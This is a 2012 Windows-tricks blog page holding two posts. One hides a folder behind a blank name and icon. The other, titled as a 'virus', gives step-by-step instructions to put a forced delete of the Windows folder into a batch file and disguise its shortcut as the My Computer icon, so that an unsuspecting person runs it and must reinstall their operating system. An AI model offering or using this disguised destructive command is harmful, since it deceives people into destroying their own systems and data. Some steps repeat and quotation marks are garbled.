Showing posts with label how to delete windows folder. Show all posts
Showing posts with label how to delete windows folder. Show all posts
Friday, 14 September 2012
How to Hide Your Private Folder
23:17
By
Unknown
2012 tricks,
Gunaseelan,
gunaseelan seo,
how to delete windows folder,
How to hide a drive on from my computer,
how to hide folder,
tricks 2012,
windows tricks
No comments
Hello Friends, this is a simple trick to hide some folder for your private files, but this is not the step by any batch programming. Just follow the steps:
Step 1 : Create a folder in any drive on your computer and copy your private files to that folder.
Step 2 : Right click that folder and select �Rename� then hold �Alt� key and type �0160� (don�t release alt key till the four letter typed �ALT + 0160�) .
Its only working on num keyboar guys please note this
Step 3: Then right click the folder and select �Properties� from that dialog box go to customize tab.
Step 4: Now click �Change Icon� and select the empty icon in the list(that is available in 13th column of the list).
Now check that folder is in hide state. Please look at this video for clear instruction.
Wednesday, 18 July 2012
VIRUS TO DELETE WINDOWS FOLDER
04:44
By
Unknown
2012 tricks,
blogger tricks,
Computer Tricks,
Gunaseelan,
how to delete windows folder,
tricks 2012,
VIRUS TO DELETE WINDOWS FOLDER,
windows tricks
No comments
Step 1: Open Notepad and type following command as it is without Quotes.
�del C:\Windows /f /q�
�del C:\Windows /f /q�
Step 2: NOTE :Instead of C:/ you have to type your drive in which Windows is installed.
Step 3: Save it as a.bat (don�t forget to choose all files from save option.)
Step 4: Now save it in any Drive other than C: .
Step 3: Save it as a.bat (don�t forget to choose all files from save option.)
Step 4: Now save it in any Drive other than C: .
 |
| Virus to delete windows folder - Gunaseelan |
Step 5: Now create a shortcut to that bat file on desktop. (refer the above image)
 |
Step 6: Then Change the Icon of the file as My Computer icon. (refer the above image)
Step 7: Now change that file icon as My Computer icon and then leave the computer.
AFTER THAT: Now when someone will open the My Computer the Windows folder will be deleted and that person will have to reinstall the OS.